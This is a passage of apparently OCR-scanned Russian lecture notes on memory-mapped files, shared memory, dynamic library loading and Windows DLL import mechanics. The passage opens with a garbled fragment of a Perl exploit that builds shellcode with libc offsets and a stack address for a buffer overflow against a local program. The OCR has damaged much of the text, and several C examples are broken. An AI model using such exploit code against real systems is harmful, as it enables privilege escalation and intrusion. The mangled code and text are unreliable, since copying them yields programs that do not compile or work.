\$S=pack(\\\"H\*\\\",\\\"EB2C30C08B1C24884312BF010101018B8BF3FFFFF F29F9FFD131C0508B8BF7FFFFFF29F9FFD10101010101010101E8CFFFFFFF492 76D20686572652C20736C656570657221AA\\\"); \\\$D=pack(\\\"L\\\",\\  $$libc+0x0005E6D0+0x01010101); \ \\\$S{0x26}=\\\$D{0}; \ \\\}$  $$S{0x26+1}=\\\$D{1}; \\\$S{0x26+2}=\\\$D{2}; \\\$S{0x26+3}=\\\}$  $$D{3}; \ \{\$D=pack(\\\\\"L\\\\", \\\$1ibc+0x0002D8D0+0x01010101); \ \}\$  $\S(0x2A)=\SD(0); \(\SS(0x2A+1)=\SD(1); \(\SS(0x2A+2)=\SD(2); \(\)$  $\frac{\frac{1}{2} - \Gamma_1}{\sqrt{3}}$  for  $(\sqrt{1 - 0}, \sqrt{3}, \sqrt{3}, \sqrt{3} + 1)$  $$i+20000]=\\S{\\S_{i};\\$D=pack(\\\\\"L\\\\",\\$stack-0x3BE0);\\ \end{array}$  $$R{0x500C}=\\\$D{0}; \\$ <br> $\\$R{0x500C+1}=\\\$D{1}; \\$  $$D{2}; \ \{\$R{0x500C+3}=\{\$D{3}; \ echo \\\$R.\\\\\"\\\n\\\\"\;\\" \}''''; \}'$ bash)  $1. / sh-2$ 

#### Проецирование файлов.

Проецирование является базовым механизмом управления памятью в современных ОС. ОЗУ по сути является лишь кэшем, а физическая память предоставляется из файлов. Выделяют два различных способа проецирования файлов - 1) проецирование произвольных файлов и 2) проецирование исполняемых файлов. Второй способ отличается от первого тем, что учитывается внутренняя структура файла и его проекция существенно отличается от файла образа, как содержимым, так и размерами. Отдельные страницы исполняемого файла часто проецируются с атрибутом «копирование при записи», таким образом образ задачи остается неизменным, а все измененные страницы по мере надобности перепроецируются на файл подкачки.

## Декларативный способ управления проецированием.

Заключается в 1) определении секций исполняемого файла и их атрибутов и 2) размещении переменных/процедур в специфичных секциях. Первая операция выполняется линкером, однако трансляторы обычно имеют возможность указать сборщику, какие атрибуты надо назначать секциям; вторая заданием атрибутов переменных и/или процедур (расширения конкретных компиляторов над стандартом языка).  $\sim$  . . . .  $\sim$ 



## Императивный способ управления проецированием.

С помощью проецирования файлов осуществляют:

- оптимизацию операций ввода-вывода (устраняется этап копирования данных из внутренних буферов ОС в пользовательскую часть пространства процесса).

- межпроцессное взаимодействие (проецирование в память одного и того же объекта позволяет создать в адресных пространствах разных процессов «пересекающиеся» области; адреса этих областей в разных процессах могут быть разными, но они будут соответствовать одним и тем же страницам ОЗУ)



#### Пример создания разделяемого проецирования для межпроцессного взаимодействия

```
Microsoft Visual Studio, MS Windows
```

```
GNU Compiler Collection, POSIX
```

```
#include <windows.h>
#include <stdio.h>
#include <stdlib.h>
static int * pshx;
#define shx (* pshx)
int main (void)
       HANDLE hm;
       hm = CreateFileMapping(INVALID HANDLE VALUE,
               (LPSECURITY ATTRIBUTES) 0,
               PAGE READWRITE, 0, sizeof(long), "shx"
       \rightarrow:
       if ( !hm ) { print(f \cap "fail! \n', \n' \in xit(1); )pshx = (int*)MapViewOfFile(hm, FILE MAP WRITE, 0, 0, sizeof(long)
       \cdotif ( ! pshx ) {
             CloseHandle(hm);
              printf( "fail!\n\cdot" );
               ext(1);
       \left\{ \right.if ( 0 == shx ) {
              printf ("enter to continue...");
              shx = 1;getchar();
              printf( "shared=\frac{2}{3}d\ln", shx );
       1 else 1shx++;printf ("more run, shared=\frac{2}{3}d\ln", shx );
       UnmapViewOfFile(pshx);
       \text{CloseHandle} ( hm ):
       return 0:
```
В данном примере создается именованный объект ядра «проекция файла» для некоторой области, выделяемой в файле подкачки страниц (описатель файла равен INVALID HANDLE VALUE, т.е. -1 - «недопустимое» значение, используемое только для описателей файловых объектов; для всех остальных

```
#include <sys/mman.h>
#include <sys/stat.h>/* For mode constants */
#include <fcntl.h> /* For 0 * constants */
#include <stdio.h>
#include <stdlib.h>
static int * pshx;
#define shx (* pshx)
int main (void)
       int shid, int sh created=0;
       shid = shm open( "./shx", 0 RDWR, 0 );
       if (-1 == \text{shid}) {
              shift = shm open(". \sqrt{\text{shx}}", O RDWR|O CREAT|O TRUNC,
                      S IRWXU|S IRGRP|S IROTH
              \rightarrowif (-1 == shid) { printf( "fail!\n"); exit(1); }
              sh created=1;
              ftruncate(shid, sizeof(long));
       pshx = (int*)mmap(0, sizeof(long), PROT READ|PROT WRITE,
              MAP SHARED, shid, 0
       \rightarrowclose(shid);
       if ( ! pshx ) { printf( "fail!\n" ); exit(1); }
       if ( 0 == shx ) {
              printf( "enter to continue..." );
              shx = 1;qetchar();
              printf ("shared=\frac{2}{3}d\ln", shx );
       } else fshx++:
              printf ("more run, shared=\frac{2}{3}d\pi", shx );
       \lambdamunmap( pshx, sizeof(long) );
       if (sh created ) shm unlink (\cdot, \text{shx}");
       return 0:
```
описателей «недопустимое» значение равно 0). Разные процессы могут получать доступ к одним объектам ядра тремя способами: а) создать описатели объектов с совпадающими именами и типами; b) передать описатель по наследованию; c) создать описатель для другого процесса явным вызовом DuplicateHandle;



#### Отложенное императивное связывание

```
#include <windows.h>
#include <dlfcn.h>
int manual (int x)
                                                       int manual (int x)void *so:
                                                              HANDLE dll:
      int (*p) (int);
                                                              int (*p) (int);
      int.
             a = -1:
                                                              int.
                                                                    a = -1:
      so = dlopen( «test», RTLD NOW );
                                                              d11 = LoadLibrary( «test» );
      if ( so ) fif (dll) {
             p = (int (*) (int))dlsym(so, «add x»);
                                                                     p = (int (*) (int)) GetProcAddress ( dll, xadd x));
             if (p) a = p(x);
                                                                    if (p) a = p(x);
             dlclose( so);FreeLibrary(dll);
      return a;
                                                              return a:
```
#### Позднее декларативное связывание

Построение разделяемой библиотеки и использующего её приложения в POSIX:

Для обеспечения надежности и безопасности необходимо, что бы при позднем связывании нужные символы импортировались из конкретных библиотек. Т.е. сборщик должен получить информацию о том, какие разделяемые библиотеки какие символы экспортируют и включил в образ задачи полные сведения об импорте.



#### **Построение динамических библиотек**

*Разработка библиотек динамической загрузки*



#### *Использование библиотек динамической загрузки*



#### *Примечания:*

**1.** В Visual Studio для объявления экспортируемых из разделяемой библиотеки символов можно использовать либо атрибут dllexport, либо т.н. .def файл; в последнем случае существует возможность изменить способ экспорта (экспорт по номерам) или переименовать символ во время экспортирования. При импортировании целесообразно использовать атрибут dllimport; импорт данных возможен только с этим атрибутом, а импорт функций возможен как с ним, так и без него, но в последнем случае машинный код чуть-чуть увеличится. Специальная необязательная процедура DllMain может быть использована для особой обработки случаев загрузки/выгрузки DLL и для отслеживания появления или завершения потоков в процессе.

**2.** В POSIX специального механизма для слежения за потоками нет (POSIX Threads не являются частью системы); экспорт и импорт символов из разделяемого объекта практически не отличается от описания внешних и общих символов в объектном файле; дополнительно см. атрибут  $\text{visitity}(\ldots).$ 

### Загрузка библиотек на этапе исполнения.



(косвенные формы переходов и вызовов используют абсолютные адреса). В 64х разрядном режиме в частных случаях (ModR/M: 00...101) может использоваться адресация константным 32х разрядным смещением к RIP.

#### Код с перемещаемыми записями



**END** 



#### Для символов, описанных с атрибутом

\_\_declspec(dllimport)

транслятор сразу генерирует инструкции с косвенной адресацией через **IAT**; т.е. если транслятор располагает прототипом

> \_\_declspec(dllimport) func(void);

то будет сгенерована инструкция косвенного вызова

 call dword ptr [*IAT\_func*] В противном случае транслятор использует прямую адресацию, т.е. если транслятор располагает прототипом

func(void);

то будет использована инструкция call *func*

Если позже при сборке выяснится, что символ импортирован из DLL, то линкер сгенерирует промежуточные заглушки (*stub*), содержащие инструкции косвенного перехода; т.е. call *func*

будет модифицирован как:

call *\_\_autostub\_func*

*\_\_autostub\_func*:

jmp dword ptr [*IAT\_func*]

См. вызов printf по адресу 1000101B;

Обращение к экспортируемым данным возможно только если они описаны с «dllimport».

*Отдельные сведения о*

*перемещаемых записях:* BASE RELOCATIONS #4<br>1000 RVA, 110 SizeOfBlock 1 HIGHLOW 10003010 A HIGHLOW 10003010 17 HIGHLOW 100020A0 ... 0 ABS 2000 RVA, 20 SizeOfBlock 94 HIGHLOW 1000102A

